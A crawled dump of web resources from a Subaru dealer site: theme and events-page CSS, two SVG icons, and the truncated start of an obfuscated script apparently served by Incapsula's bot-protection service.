.subaru_car_model_collapse_table_title{margin-top:4px;display:-ms-flexbox!important;display:flex!important;-ms-flex-pack:justify!important;justify-content:space-between!important;padding:8px 20px}.subaru-car-model-table-section .row{margin:0 -1px}.subaru-car-model-table-section .col-sm-12,.subaru-car-model-table-section .col-sm-6,.subaru-car-model-table-section .col-sm-3,.subaru-car-model-table-section .col-sm-4{padding:0 1px}.subaru-car-model-table-section .subaru-car-model-table-td{padding:6px 8px;min-height:50px}.subaru-car-model-table-section .subaru_car_model_collapse_table_title .icon{margin:-2px 0 0 0}.subaru-car-model-table-section .subaru-car-model-starting-from-price-title{font-size:16px;line-height:28px}.subaru-car-model-table-section .subaru-car-model-starting-from-price{font-size:32px;line-height:28px;margin-top:6px}.subaru-car-model-table-section .subaru_car_model_license_fee{font-size:12px;line-height:14px}.subaru_car_model_collapse_table_content_row+.subaru_car_model_collapse_table_content_row{margin-top:1px!important}.subaru-car-model-table-section .subaru-car-model-table-td{line-height:initial}}.subaru-car-model-about-section{background-color:#091728;padding:80px 180px;margin-top:50px;margin-bottom:40px}.subaru-car-model-about-section .main-title{color:#FFF;text-align:center;font-family:'Assistant',sans-serif;font-size:44.46px;font-style:normal;font-weight:600;line-height:73.27px}.subaru-car-model-about-section .box{margin-top:65px}.subaru-car-model-about-section .box a{display:inline-block}.subaru-car-model-about-section .box .quote-icon{position:relative;padding-top:30px;padding-right:15px;display:block;min-height:95px}.subaru-car-model-about-section .box .quote-icon svg{position:absolute;top:0;right:0}.subaru-car-model-about-section .box .quote-icon img{position:relative;max-width:250px;max-height:65px;width:auto;height:auto}.subaru-car-model-about-section .box .text p{color:#fff;font-family:'Assistant',sans-serif;font-size:28.768px;font-style:normal;font-weight:600;line-height:normal;max-width:335px;margin:30px 0 0 0}.subaru-car-model-about-section .box .text p+p{margin:0}@media (min-width:1367px){.subaru-car-model-about-section-show-1366{display:none!important}}@media (max-width:1500px){.subaru-car-model-about-section{padding:80px 100px}}@media (max-width:1366px){.subaru-car-model-table-section .subaru_car_model_collapse_table_title{margin-top:8px}.subaru-car-model-table-section .subaru-car-model-info{margin-bottom:8px}.subaru-car-model-about-section-hide-1366{display:none!important}.subaru-car-model-about-section{padding:60px 130px 75px 130px;margin-top:-4px;margin-bottom:0}.subaru-car-model-about-section .box .quote-icon svg{width:90px;height:52px}.subaru-car-model-about-section .box .quote-icon img{position:relative;max-width:160px;max-height:50px;width:auto;height:auto}.subaru-car-model-about-section .box .quote-icon{position:relative;padding-top:25px;padding-right:10px;display:block;min-height:75px}.subaru-car-model-about-section .box .text p{font-size:22px;margin-top:15px;max-width:260px}.subaru-car-model-about-section .box{margin-top:45px}.subaru-car-model-about-section .main-title{font-size:34px;line-height:56.032px}}@media (max-width:1199px){.subaru-car-model-about-section{padding:60px 15px 75px 15px}.col-sm-4-0{padding:0 15px}}@media (max-width:900px){.col-sm-4-0{width:33.333333%;padding:0 15px}.subaru-car-model-about-section .box .text p{max-width:100%}}@media (min-width:768px){.subaru-car-model-about-section .main-title.show-767,.subaru-car-model-about-section-title.main-title.show-767{display:none!important}}@media (max-width:767px){.subaru-car-model-about-section .main-title.hide-767{display:none!important}.subaru-car-model-about-section-title.main-title.show-767{color:#081320;text-align:center;font-family:'Assistant',sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:40px;margin:5px 0 22px 0}.subaru-car-model-about-section{padding:30px 15px 50px 15px}.subaru-car-model-about-section-inner .row-inner{display:block!important;text-align:center}.col-sm-4-0{width:100%;padding:0}.subaru-car-model-about-section .box .quote-icon svg{width:87px;height:50px}.subaru-car-model-about-section .box .quote-icon{padding-right:5px;min-height:initial}.subaru-car-model-about-section .box .text p{font-size:18px;margin-top:10px}.subaru-car-model-about-section .box{margin-top:0}.subaru-car-model-about-section .col-sm-4-0+.col-sm-4-0{margin-top:60px}}body.page-id-14285 #page{overflow:auto;-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory;direction:ltr}body.page-id-14285 .stepScrollWrapper{direction:rtl}body.page-id-14285 .stepScroll{scroll-snap-align:start}body.page-id-14285 .subaru-homepage-slider .owl-dots{display:none!important}@media only screen and (max-width:1460px) and (min-width:1366px){.subaru-top-navbar-link ul.menu>li{margin-left:15px}}.subaru-finish-levels-section .owl-stage{padding-right:0px!important}.subaru-finish-levels-section .item-outer-outer.active-carousel{margin-left:-15px}@media (min-width:1280px){.subaru-top-navbar-link ul li ul li .subaru-submenu-menu .subaru-car-title{white-space:nowrap}}
/*!
 * animate.css - https://animate.style/
 * Version - 4.1.1
 * Licensed under the Hippocratic License 2.1 - http://firstdonoharm.dev
 *
 * Copyright (c) 2022 Animate.css
 */
 .subaru-tooltip .tooltip-inner{max-width:300px;font-family:Arial,sans-serif;font-size:18px}@media (max-width:767px){.subaru-tooltip .tooltip-inner{font-size:16px}}[data-class="wpcf7cf_group"],.wpcf7cf_remove,.wpcf7cf_add{display:none}.wpcf7cf_repeater_sub{margin-bottom:20px}.wpcf7cf_repeater_controls,.wpcf7cf_step_controls{display:flex;justify-content:space-between;flex-wrap:wrap;margin-top:20px}.wpcf7cf_multistep .wpcf7cf_step{width:100%}.wpcf7cf_multistep .wpcf7cf_step .step-title{display:none}.wpcf7cf_multistep .wpcf7cf_steps-dots{display:flex;width:100%;margin-bottom:20px;flex-wrap:wrap}.wpcf7cf_multistep .wpcf7cf_steps-dots .dot .step-index{display:inline-block;border-radius:50%;background:#dfdfdf;color:#000;width:40px;height:40px;line-height:40px;text-align:center}.wpcf7cf_multistep .wpcf7cf_steps-dots .dot{border-bottom:5px solid #dfdfdf;text-align:center;flex:1;padding:15px;min-width:120px}.wpcf7cf_multistep .wpcf7cf_steps-dots .dot.completed{border-bottom:5px solid #333}.wpcf7cf_multistep .wpcf7cf_steps-dots .dot.active{border-bottom:5px solid #333;font-weight:700}.wpcf7cf_multistep .wpcf7cf_steps-dots .dot.completed .step-index{background-color:#333;color:#fff}.wpcf7cf_multistep .wpcf7cf_steps-dots .dot.active .step-index{background-color:#333;color:#fff}.wpcf7cf_step_controls .disabled{pointer-events:none;cursor:default;opacity:.5}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://samelet.com/wp-content/themes/mca/scss/events.css?ver=1.18
body_size: 2554
content:
.page-template-events_template .main_banner img {
	width: 100%;
	height: auto;
}

.under_banner {
	margin-bottom: 60px;
	margin-top: 40px;
}

.under_banner .thumb img {
	max-width: 100%;
	margin-left: 0;
	margin-right: auto;
	display: block;
}

.event_page_title {
	font-size: 36px;
	font-weight: bold;
	letter-spacing: 0px;
	color: #132343;
	margin-bottom: 30px;
}

.event_page_content {
	letter-spacing: 0px;
	color: #132343;
	line-height: 18px;
}

.event_filters {
	padding-left: 15px;
}

.event_filters,
.filter_results {
	/* border: 1px solid; */
}

.event_filters .title {
	text-align: right;
	font-size: 18px;
	font-weight: bold;
	letter-spacing: 0px;
	color: #132343;
	padding: 10px 0 10px 0;
	cursor: pointer;
}

.event_filters .title .fa {
	transition: all 0.3s ease-in-out;
	margin-left: 5px;
}

.event_filters .title.active .fa {
	transform: rotate(-90deg);
	transform-origin: center;
}

.event_filters .flt {
	border-bottom: 1px solid #DDD8D8;
}

.filter_boxes,
.filter_boxes ul {
	display: none;
	list-style-type: none;
	padding-right: 20px;
}

.event_filters .dates_fields input {
	display: block;
}

.filter_boxes li input {
	display: none;
}

.filter_boxes li span {
	text-align: right;
	letter-spacing: 0px;
	color: #132343;
}

.filter_boxes li label {
	cursor: pointer;
}

.filter_boxes li label .chckbx {
	position: relative;
	width: 15px;
	height: 15px;
	border: 1px solid;
	display: inline-block;
}

.filter_boxes li label .chckbx.active::before {
	content: 'x';
	position: absolute;
	width: 100%;
	text-align: center;
	height: 100%;
	line-height: 12px;
	font-weight: 400;
}

.dates_fields span {
	margin-bottom: 5px;
	display: block;
}

.dates_fields li {
	margin-bottom: 20px;
}

.event_res_styles {
	display: flex;
	justify-content: flex-start;
	align-items: center;
	flex-wrap: wrap;
	/*	justify-content: space-between;*/
}

.event_res_styles .event_box {
	max-width: 400px;
	margin-left: 2%;
	width: 31%;
	/*23.5%;*/
	margin-bottom: 40px;
}

.event_res_styles .event_box:nth-of-type(3n) {
	margin-left: 0;
}

.event_res_styles img {
	display: block;
	margin: 0;
	max-width: max-content;
	height: 100%;
	object-fit: cover;
	min-width: 100%;
}

.eve_post .thumb {
	height: 100%;
	position: relative;
	z-index: 0;
}

.eve_post {
	height: 285px;
	overflow: hidden;
}

.eve_post .bottom_panel {
	margin-top: -36px;
	background-color: #132247;
	position: relative;
	z-index: 1;
	color: white;
	height: 100%;
	transition: all 0.3s ease-in-out;
	padding: 10px 15px;
}

.eve_post .bottom_panel .content {
	text-overflow: ellipsis;
	max-height: 100%;
	overflow: hidden;
	word-break: break-word;
	line-height: 1.4;
}

.eve_post .ttl {
	padding: 0;
	display: flex;
	justify-content: space-between;
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 20px;
	height: auto;
	overflow: hidden;
	align-items: flex-start;
}


.eve_post a {
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
}

.eve_post .eve_date {
	position: absolute;
	left: 0;
	top: 10px;
	color: #03A3AF;
	font-weight: 700;
	font-size: 18px;
	z-index: 1;
	background-color: rgb(255 252 252 / 80%);
	padding: 0 10px;
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.eve_post a:focus .bottom_panel,
.eve_post a:hover .bottom_panel {
	transform: translateY(-100%);
	margin-top: 0;
}

.single_event .ttl {}

.single_event.heading .ttl {
	/* font: normal normal bold 36px/47px Assistant; */
	font-size: 36px;
	font-weight: bold;
	letter-spacing: 0px;
	color: #132343;
}

.single_event.heading .ttl .date {
	color: #03A3AF;
}

.single_event.heading {
	margin-bottom: 30px;
	margin-top: 60px;
}

.single_event.heading img {
	max-width: 100%;
	display: block;
	height: auto;
	margin-left: 0;
	margin-right: auto;
}

.single_event .video iframe {
	width: 100%;
	height: 550px;
}

.single_event .video img {
	height: auto;
}

.single_event.content {
	margin-bottom: 50px;
}

.single_event .main_content {
	max-width: 435px;
}

.single_event.gallery .thumb {
	margin-bottom: 30px;
	max-height: unset;
	/*371px;*/
	height: auto;
	/*17vw;*/
	min-height: unset;
	/*180px;*/
}

.single_event.gallery .thumb {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.single_event.gallery img {
	display: block;
	width: 100%;
}

.popup_gal_wrapper {
	display: none;
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	right: 0;
	z-index: 9;
	background-color: rgba(255, 255, 255, 0.9);
}

.relative_container {
	max-width: 1024px;
	margin: 0 auto;
	margin-top: -290px;
	position: relative;
	top: 50%;
	width: 80%;
}

.popup_gal_wrapper .relative_container .popup_gal {
	max-width: 1024px;
	/*1400px;*/
	margin: 0 auto;
	margin-top: -290px;
	position: relative;
	top: 50%;
	width: 80%;
}

.popup_gal_wrapper .thumb img {
	margin: 0 auto;
	max-height: 100%;
	width: auto;
}

.popup_gal_wrapper .slick-arrow {
	position: absolute;
	top: 50%;
	z-index: 9;
	margin-top: -30px;
}

.popup_gal_wrapper .slick-arrow img {
	display: block;
	width: 100%;
}

.popup_gal_wrapper .prev_slick.slick-arrow {
	left: -60px;
}

.popup_gal_wrapper .next_slick.slick-arrow {
	right: -60px;
}

.popup_gal .thumb {
	width: 100%;
	height: 650px;
	background-size: cover;
	background-position: center;
	margin: 0 0;
	position: relative;
}

.close {
	position: absolute;
	left: 0px;
	top: 0px;
	opacity: 1;
	font-size: 30px;
	float: none;
	z-index: 9;
	border: 1px solid;
	font-weight: 100;
	padding: 0 7px;
	color: #02A3AF;
}

.soc_links {
	margin-top: 70px;
}

.soc_links i {
	display: inline-block;
	vertical-align: text-bottom;
	margin-left: 10px;
}

.soc_links span {
	display: block;
	margin-bottom: 15px;
}

.soc_links a {
	font-size: 16px;
}

.soc_links img {
	width: 22px;
	height: 22px;
}

.addthis_toolbox {
	position: absolute;
	left: 23px;
	width: 50px;
	top: 0;
}

.addthis_toolbox a {
	display: block;
	margin: 0 !important;
	margin-bottom: -4px !important;
}

.addthis_toolbox .at-icon-wrapper {
	width: 40px !important;
	height: 40px !important;
	line-height: 60px !important;
	text-align: center;
	margin: 0 !important;
}

.addthis_toolbox .at-icon-wrapper .at-icon {
	fill: #fff;
	border: 0;
	width: 30px !important;
	height: 30px !important;
}

.eve_slider {
	display: block;
	/*block;*/
	visibility: hidden;
	width: 100%;
	height: 560px;
}

.eve_slider.slick-slider {
	visibility: visible;
}

.eve_slider .slide {
	width: 100%;
	height: 560px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
}

.eve_slider .slide.mobile {
	display: none;
}

.eve_slider .slide.video iframe {
	width: 100%;
	height: 560px;
}

.current_year {
	font-weight: 800;
	padding-right: 19px;
	padding-bottom: 0px;
	border-bottom: 1px solid #1323432b;
	margin-bottom: 10px;
	max-width: 80px;
}

.filter_boxes {
	display: none;
}

.reset_filters {
	border: 2px solid #132247;
	display: block;
	text-align: center;
	padding: 4px 10px;
	border-radius: 5px;
	font-size: 17px;
	margin-top: 10px;
	margin-bottom: 10px;
}

.event_filters.desktop {
	display: block;
}

.event_filters.mobile {
	display: none;
}

.single_event .video.mobile {
	display: none;
}

.is_mobile {
	display: none;
}

.relative_container {
	max-width: 1024px;
	margin: 0 auto;
	margin-top: -290px;
	position: relative;
	top: 390px;
	/*50%;*/
	width: 100%;
}

@media only screen and (max-width: 1700px) {
	.eve_post {
		height: 220px;
	}
}

@media only screen and (max-width: 1366px) {
	.popup_gal_wrapper .close {
		top: 0;
		/*75px;*/
		left: 10px;
	}

	.addthis_toolbox {
		top: 0px;
		left: 23px;
	}
}

@media only screen and (max-width: 1200px) {
	.event_filters {
		padding: 0;
		margin-bottom: 20px;
	}

	.event_res_styles .event_box {
		width: 31.33%;
		margin-left: 0;
	}

	.event_res_styles {
		justify-content: space-between;
	}

	.eve_post {
		height: 185px;
	}

}

@media only screen and (max-width: 990px) {
	.single_event .video.mobile {
		display: block;
	}

	.single_event .video.desktop {
		display: none;
	}

	.single_event.heading {
		margin-top: 0;
	}

	.eve_post {
		height: 170px;
	}
}

@media only screen and (max-width: 768px) {
	.is_mobile {
		display: block;
	}

	.is_desktop {
		display: none;
	}

	.addthis_toolbox {
		top: 0;
		left: -5px;
	}

	.event_filters.desktop {
		display: none;
	}

	.event_filters.mobile {
		display: flex;
		width: 100%;
		justify-content: space-between;
		border-bottom: 1px solid #DDD8D8;
		flex-wrap: wrap;
		align-items: center;
	}

	.event_filters .flt {
		border-bottom: 0;
		margin-right: 20px;
		padding-left: 20px;
	}

	.popup_gal_wrapper .prev_slick.slick-arrow {
		left: -26px;
		top: 90px;
	}

	.popup_gal_wrapper .next_slick.slick-arrow {
		right: -26px;
		top: 90px;
	}

	.popup_gal_wrapper .slick-arrow {
		width: 20px;
	}


	.eve_slider .slide.desktop {
		display: none;
	}

	.eve_slider .slide.mobile {
		display: block;
	}

	.eve_slider .slide {
		height: 74vw;
	}

	.eve_slider .slide.video iframe {
		height: 290px;
	}

	.eve_slider {
		height: auto;
	}

	.event_res_styles .event_box {
		width: 48%;
	}

	.event_res_styles .event_box {
		width: 48%;
		margin-left: 0;
	}

	.event_page_title {
		margin-top: -20px;
	}

	.event_page_title {
		margin-top: -20px;
		text-align: center;
	}

	.under_banner .thumb img {
		margin: 30px auto;
		max-width: 50%;
	}

	.single_event.heading .ttl {
		text-align: center;
	}

	.single_event.heading img {
		margin: 0 auto;
		margin-top: 10px;
		width: 100%;
	}

	.single_event.heading .video mobile img {
		width: 100%;
	}

	.single_event .main_content {
		max-width: 535px;
		margin: 20px auto;
		font-size: 19px;
	}

	.popup_gal .thumb {
		height: 50%;
	}

	.close {
		left: 10px;
		top: 100px;
		margin-top: -180px;
	}

	.eve_slider .slide.video iframe {
		height: 74vw;
	}

	.relative_container {
		margin-top: -140px;
	}

	.popup_gal_wrapper .relative_container .popup_gal {
		margin-top: -140px;
	}


	.event_filters {
		display: flex;
		flex-wrap: wrap;
	}

	.event_filters .title .fa {
		transition: all 0.3s ease-in-out;
		margin-left: 0;
	}

	.filter_boxes li {
		display: inline-block;
		width: 30%;
		min-width: 160px;
	}

	.filter_box {
		display: inline-block;
		width: 30%;
		vertical-align: text-top;
	}

	.event-template-default img {
		height: auto;
	}

	.popup_gal_wrapper .thumb img {
		width: -webkit-fill-available;
	}

	.popup_gal_wrapper .close {
		top: 75px;
	}

	.single_event.gallery .thumb {
		height: auto;
		max-height: none;
	}

	.addthis_toolbox .at-icon-wrapper {
		height: 30px !important;
		width: 30px !important;
		line-height: 50px !important;
	}

	.single_event .video iframe {
		height: 77.294vw;
	}

	.single_event .video.mobile {
		height: 77.294vw;
		overflow: hidden;
	}

	.single_event.heading .ttl {
		font-size: 28px;
	}

	.container.single_event.heading .row {
		margin: 0;
	}

	.container.single_event.heading,
	.container.single_event.heading .is_mobile {
		padding: 0;
	}

	.single_event.heading {
		margin-bottom: 10px;
	}

	.eve_post {
		height: 205px;
	}

	.relative_container {
		max-width: 100%;
		margin: 0 auto;
		margin-top: 0px;
		position: relative;
		top: 330px;
		/*50%;*/
	}
}

@media only screen and (max-device-width: 768px) and (orientation: landscape) {
	.close {
		top: 20px;
		margin-top: 0;
		left: 10px;
	}

	.eve_post {
		height: 230px;
	}

	.popup_gal_wrapper .next_slick.slick-arrow,
	.popup_gal_wrapper .prev_slick.slick-arrow {
		top: 25%;
	}
}

@media only screen and (max-width: 500px) {
	.event_res_styles .event_box {
		width: 100%;
	}

	.event_res_styles {
		justify-content: center;
	}

	.eve_post {
		height: 240px;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://subaru.co.il/wp-content/uploads/2022/05/whatsapp-icon.svg
body_size: 262
content:
<svg id="whatsapp" xmlns="http://www.w3.org/2000/svg" width="24.495" height="24.495" viewBox="0 0 24.495 24.495">
  <path id="Path_127" data-name="Path 127" d="M0,24.5l1.689-6.124A12.182,12.182,0,0,1,12.205,0,12.3,12.3,0,0,1,24.5,12.163,12.448,12.448,0,0,1,12.205,24.5,12.294,12.294,0,0,1,6.25,22.806Z" transform="translate(0 0)" fill="#ededed"/>
  <path id="Path_128" data-name="Path 128" d="M48.615,62.636l.38.211a10.027,10.027,0,0,0,5.279,1.563A10.239,10.239,0,0,0,64.41,54.189a10.136,10.136,0,0,0-20.272,0A10.231,10.231,0,0,0,45.7,59.637l.253.38-.971,3.548Z" transform="translate(-42.026 -42.026)" fill="#55cd6c"/>
  <path id="Path_129" data-name="Path 129" d="M132.458,135.1l-.8-.042a.959.959,0,0,0-.676.253,3.5,3.5,0,0,0-1.183,1.816,5.493,5.493,0,0,0,1.267,4.308,12.8,12.8,0,0,0,6.926,5.026,3.431,3.431,0,0,0,2.872-.338,2.492,2.492,0,0,0,1.1-1.6l.127-.591a.425.425,0,0,0-.211-.465l-2.661-1.225a.4.4,0,0,0-.507.127l-1.056,1.351a.329.329,0,0,1-.338.084,8.208,8.208,0,0,1-4.434-3.8.319.319,0,0,1,.042-.338l1.014-1.14a.52.52,0,0,0,.085-.422l-1.225-2.745a.368.368,0,0,0-.338-.253" transform="translate(-123.504 -128.6)" fill="#fefefe"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://subaru.co.il/wp-content/uploads/2022/05/calendar-icon-sm.svg
body_size: 441
content:
<svg xmlns="http://www.w3.org/2000/svg" width="45" height="45" viewBox="0 0 45 45">
  <g id="Group_313" data-name="Group 313" transform="translate(-141 -496)">
    <g id="Group_302" data-name="Group 302">
      <g id="Group_247" data-name="Group 247" transform="translate(141.122 496.404)">
        <circle id="Ellipse_11" data-name="Ellipse 11" cx="22.5" cy="22.5" r="22.5" transform="translate(-0.122 -0.404)" fill="#0d4285"/>
      </g>
    </g>
    <g id="calendar-8" transform="translate(145.4 505.157)">
      <g id="Group_308" data-name="Group 308" transform="translate(5.411)">
        <path id="Path_311" data-name="Path 311" d="M120.235,258.824a.583.583,0,0,0-.583-.582h-2.035a.583.583,0,0,0-.583.582v2.034a.583.583,0,0,0,.583.583h2.035a.583.583,0,0,0,.583-.583v-2.034Z" transform="translate(-111.161 -244.653)" fill="#fff"/>
        <path id="Path_312" data-name="Path 312" d="M216.87,258.824a.583.583,0,0,0-.582-.582h-2.035a.583.583,0,0,0-.583.582v2.034a.583.583,0,0,0,.583.583h2.035a.583.583,0,0,0,.582-.583Z" transform="translate(-202.711 -244.653)" fill="#fff"/>
        <path id="Path_313" data-name="Path 313" d="M313.5,258.824a.583.583,0,0,0-.583-.582h-2.035a.583.583,0,0,0-.583.582v2.034a.583.583,0,0,0,.583.583h2.035a.583.583,0,0,0,.583-.583Z" transform="translate(-294.255 -244.653)" fill="#fff"/>
        <path id="Path_314" data-name="Path 314" d="M120.235,355.458a.583.583,0,0,0-.583-.583h-2.035a.583.583,0,0,0-.583.583v2.034a.583.583,0,0,0,.583.583h2.035a.583.583,0,0,0,.583-.583v-2.034Z" transform="translate(-111.161 -336.201)" fill="#fff"/>
        <path id="Path_315" data-name="Path 315" d="M216.87,355.458a.583.583,0,0,0-.582-.583h-2.035a.583.583,0,0,0-.583.583v2.034a.583.583,0,0,0,.583.583h2.035a.583.583,0,0,0,.582-.583Z" transform="translate(-202.711 -336.201)" fill="#fff"/>
        <path id="Path_316" data-name="Path 316" d="M313.5,355.458a.583.583,0,0,0-.582-.583h-2.035a.583.583,0,0,0-.583.583v2.034a.583.583,0,0,0,.583.583h2.035a.583.583,0,0,0,.582-.583v-2.034Z" transform="translate(-294.255 -336.201)" fill="#fff"/>
        <path id="Path_317" data-name="Path 317" d="M28.293,54.153V57.26A2.538,2.538,0,0,1,25.749,59.8h-1.6a2.551,2.551,0,0,1-2.559-2.536V54.142H14.354V57.26A2.551,2.551,0,0,1,11.8,59.8h-1.6A2.538,2.538,0,0,1,7.647,57.26V54.153a2.313,2.313,0,0,0-2.236,2.3v18.21a2.314,2.314,0,0,0,2.3,2.316H28.226a2.317,2.317,0,0,0,2.3-2.316V56.454A2.313,2.313,0,0,0,28.293,54.153ZM27.547,73.53a1,1,0,0,1-1,1H9.343a1,1,0,0,1-1-1V64.124a1,1,0,0,1,1-1H26.552a1,1,0,0,1,1,1V73.53Z" transform="translate(-5.411 -51.293)" fill="#fff"/>
        <path id="Path_318" data-name="Path 318" d="M80.422,6.838h1.587a.872.872,0,0,0,.872-.872V.872A.872.872,0,0,0,82.009,0H80.422a.872.872,0,0,0-.872.872V5.966A.872.872,0,0,0,80.422,6.838Z" transform="translate(-75.649)" fill="#fff"/>
        <path id="Path_319" data-name="Path 319" d="M345.33,6.838h1.587a.872.872,0,0,0,.872-.872V.872A.872.872,0,0,0,346.917,0H345.33a.872.872,0,0,0-.872.872V5.966A.872.872,0,0,0,345.33,6.838Z" transform="translate(-326.617)" fill="#fff"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://samelet.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=244624450
body_size: 22157
content:
var _0xc2a1=['\x43\x4d\x4b\x78\x77\x70\x51\x53\x77\x34\x54\x44\x6f\x73\x4b\x56\x77\x36\x52\x54\x4d\x38\x4b\x4a\x77\x36\x7a\x44\x68\x53\x6f\x4f','\x43\x51\x76\x44\x75\x48\x68\x56','\x56\x43\x49\x62\x4a\x33\x6b\x2b\x42\x41\x62\x44\x73\x42\x54\x43\x70\x63\x4b\x67\x77\x36\x54\x44\x6e\x52\x51\x68\x77\x71\x76\x44\x69\x67\x59\x56','\x58\x7a\x73\x45\x50\x57\x6f\x73','\x44\x44\x2f\x43\x68\x38\x4b\x75\x63\x67\x33\x43\x72\x4d\x4b\x4f\x77\x35\x73\x58','\x77\x36\x7a\x43\x74\x47\x55\x54\x53\x52\x74\x2b\x77\x71\x70\x43\x63\x46\x30\x67\x4b\x63\x4b\x49\x56\x38\x4b\x49\x77\x36\x50\x43\x6c\x47\x73\x2f\x4a\x42\x72\x43\x68\x67\x3d\x3d','\x4c\x67\x51\x38\x62\x57\x6b\x3d','\x77\x34\x4a\x52\x77\x34\x49\x3d','\x4f\x6b\x78\x33\x4a\x56\x4c\x43\x6d\x53\x4c\x44\x74\x41\x3d\x3d','\x77\x37\x68\x65\x77\x36\x38\x6d\x54\x4d\x4f\x35\x4c\x63\x4b\x4c\x42\x48\x6f\x63\x63\x53\x48\x44\x69\x47\x30\x58\x77\x36\x50\x43\x71\x57\x54\x44\x6c\x79\x46\x41\x77\x36\x4a\x34\x61\x6c\x73\x3d','\x77\x72\x73\x39\x77\x37\x67\x6e\x77\x35\x30\x3d','\x77\x36\x54\x44\x71\x51\x76\x43\x6c\x63\x4f\x79\x77\x37\x5a\x2b','\x4d\x77\x41\x70\x61\x77\x3d\x3d','\x77\x36\x45\x38\x41\x4d\x4b\x70\x66\x56\x33\x43\x73\x41\x3d\x3d','\x56\x69\x59\x44\x4b\x57\x6f\x33','\x65\x6b\x31\x57\x77\x71\x49\x6e\x77\x6f\x56\x63\x56\x63\x4f\x54\x77\x37\x48\x44\x71\x51\x56\x68\x77\x6f\x37\x44\x72\x6b\x58\x44\x67\x6c\x48\x43\x6c\x73\x4f\x4f','\x4a\x38\x4f\x6b\x77\x36\x33\x43\x71\x63\x4b\x7a','\x77\x34\x77\x2b\x77\x37\x49\x3d','\x4e\x78\x41\x6b\x66\x58\x37\x44\x6b\x32\x66\x43\x6b\x55\x49\x32','\x45\x63\x4b\x35\x77\x6f\x77\x66\x77\x34\x7a\x44\x74\x4d\x4f\x50\x77\x36\x52\x55\x61\x63\x4b\x44\x77\x36\x33\x44\x72\x6a\x38\x53\x41\x52\x58\x44\x72\x38\x4f\x6b\x77\x37\x78\x53','\x43\x73\x4f\x50\x4c\x33\x5a\x36','\x54\x63\x4b\x6b\x54\x41\x3d\x3d','\x47\x38\x4f\x39\x77\x34\x72\x43\x71\x54\x38\x69\x56\x4d\x4f\x72\x51\x38\x4b\x51\x52\x51\x3d\x3d','\x77\x37\x33\x44\x74\x51\x6a\x43\x6b\x38\x4f\x34\x77\x37\x4d\x52\x77\x70\x44\x43\x71\x4d\x4b\x50\x59\x73\x4b\x47\x62\x4d\x4b\x4a\x57\x6d\x58\x44\x73\x4d\x4b\x6e\x77\x34\x50\x43\x73\x32\x76\x43\x68\x38\x4f\x57\x64\x4d\x4f\x5a\x62\x38\x4f\x6f\x51\x77\x3d\x3d','\x53\x6b\x39\x6a\x77\x70\x67\x66\x77\x6f\x41\x3d','\x77\x34\x46\x31\x77\x72\x66\x43\x76\x69\x55\x72\x77\x34\x49\x61\x77\x37\x48\x44\x76\x31\x6e\x44\x72\x6d\x56\x37\x77\x6f\x64\x75\x45\x4d\x4b\x38\x64\x4d\x4b\x59\x77\x72\x4d\x3d','\x77\x72\x49\x69\x46\x7a\x33\x43\x73\x45\x5a\x53\x77\x70\x51\x4c\x57\x4d\x4f\x56\x56\x55\x66\x43\x6f\x41\x7a\x44\x72\x73\x4b\x34\x44\x30\x5a\x73\x77\x35\x58\x43\x75\x4d\x4b\x78\x77\x37\x41\x6a\x77\x37\x46\x7a\x77\x37\x59\x6c','\x62\x73\x4f\x58\x77\x6f\x38\x57\x77\x71\x63\x3d','\x48\x38\x4f\x42\x4c\x58\x42\x72\x61\x73\x4f\x52\x77\x70\x49\x30\x77\x6f\x66\x44\x70\x51\x3d\x3d','\x77\x35\x45\x37\x77\x36\x6b\x32\x77\x34\x6b\x44\x77\x71\x48\x44\x70\x41\x3d\x3d','\x77\x37\x56\x54\x77\x36\x6f\x76\x53\x73\x4f\x73\x62\x63\x4f\x49\x46\x58\x6f\x66\x50\x44\x6e\x44\x68\x79\x4d\x44\x77\x37\x37\x43\x73\x53\x37\x43\x6e\x44\x35\x57\x77\x71\x77\x2b\x49\x77\x35\x55\x47\x73\x4f\x69\x77\x35\x6b\x63\x77\x36\x33\x44\x72\x63\x4b\x73\x77\x71\x58\x44\x6f\x67\x6f\x67\x43\x38\x4b\x30\x61\x4d\x4f\x64\x47\x41\x76\x43\x67\x73\x4b\x4c\x4c\x6e\x6b\x7a\x51\x63\x4b\x4c\x77\x72\x62\x44\x76\x4d\x4b\x71\x4c\x4d\x4f\x36\x52\x73\x4f\x57\x77\x37\x54\x43\x6e\x33\x4e\x69\x42\x33\x54\x44\x6c\x73\x4b\x4b\x54\x51\x5a\x6d\x77\x36\x48\x44\x67\x63\x4b\x34\x77\x36\x70\x50\x77\x6f\x66\x43\x69\x63\x4f\x6c\x45\x48\x58\x43\x75\x63\x4b\x6a\x77\x71\x34\x67\x77\x72\x49\x3d','\x47\x54\x48\x43\x68\x63\x4b\x31\x63\x67\x3d\x3d','\x55\x38\x4b\x64\x43\x41\x3d\x3d','\x56\x48\x5a\x78','\x41\x42\x41\x76\x50\x73\x4f\x35\x77\x6f\x4d\x6a\x77\x71\x52\x76','\x77\x37\x6b\x73\x48\x38\x4b\x34\x63\x55\x44\x43\x6e\x38\x4f\x57','\x4b\x69\x66\x44\x71\x38\x4f\x77\x54\x42\x4a\x35\x77\x36\x63\x3d','\x56\x43\x77\x4a\x4b\x77\x3d\x3d','\x51\x63\x4b\x62\x59\x38\x4b\x34\x41\x63\x4f\x78\x77\x72\x44\x44\x74\x79\x39\x69\x77\x70\x4d\x79\x77\x34\x74\x45\x77\x70\x58\x44\x74\x53\x6b\x30\x77\x6f\x6f\x68\x4b\x77\x3d\x3d','\x65\x30\x56\x55\x77\x72\x4d\x74','\x77\x71\x6b\x7a\x77\x37\x63\x6e\x77\x35\x58\x43\x67\x44\x44\x44\x6b\x69\x48\x44\x71\